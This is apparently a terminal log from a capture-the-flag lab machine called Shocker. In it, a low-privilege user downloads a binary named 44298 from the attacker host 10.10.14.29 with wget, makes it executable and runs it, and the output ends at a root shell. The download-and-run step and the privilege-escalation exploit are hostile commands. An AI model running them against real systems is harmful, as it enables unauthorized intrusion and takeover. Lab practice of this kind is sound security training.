 shelly@Shocker:/home/shelly$ wget http://10.10.14.29/44298
wget http://10.10.14.29/44298
--2020-10-22 21:43:02--  http://10.10.14.29/44298
Connecting to 10.10.14.29:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 17880 (17K) [application/octet-stream]
Saving to: '44298'
44298               100%[===================>]  17.46K  --.-KB/s    in 0.03s
2020-10-22 21:43:02 (505 KB/s) - '44298' saved [17880/17880]
shelly@Shocker:/home/shelly$ ls
ls
44298  user.txt
shelly@Shocker:/home/shelly$ chmod +x 44298
chmod +x 44298
shelly@Shocker:/home/shelly$ ls -la
ls -la
total 56
drwxr-xr-x 4 shelly shelly  4096 Oct 22 21:43 .
drwxr-xr-x 3 root   root    4096 Sep 22  2017 ..
-rw------- 1 root   root       0 Sep 25  2017 .bash_history
-rw-r--r-- 1 shelly shelly   220 Sep 22  2017 .bash_logout
-rw-r--r-- 1 shelly shelly  3771 Sep 22  2017 .bashrc
drwx------ 2 shelly shelly  4096 Sep 22  2017 .cache
drwxrwxr-x 2 shelly shelly  4096 Sep 22  2017 .nano
-rw-r--r-- 1 shelly shelly   655 Sep 22  2017 .profile
-rw-r--r-- 1 root   root      66 Sep 22  2017 .selected_editor
-rw-r--r-- 1 shelly shelly     0 Sep 22  2017 .sudo_as_admin_successful
-rwxr-xr-x 1 shelly shelly 17880 Oct 22 21:41 44298
-r--r--r-- 1 root   root      33 Sep 22  2017 user.txt
shelly@Shocker:/home/shelly$ ./44298
./44298
task_struct = ffff880016ee8e00
uidptr = ffff88001eeaa544
spawning root shell
root@Shocker:/home/shelly#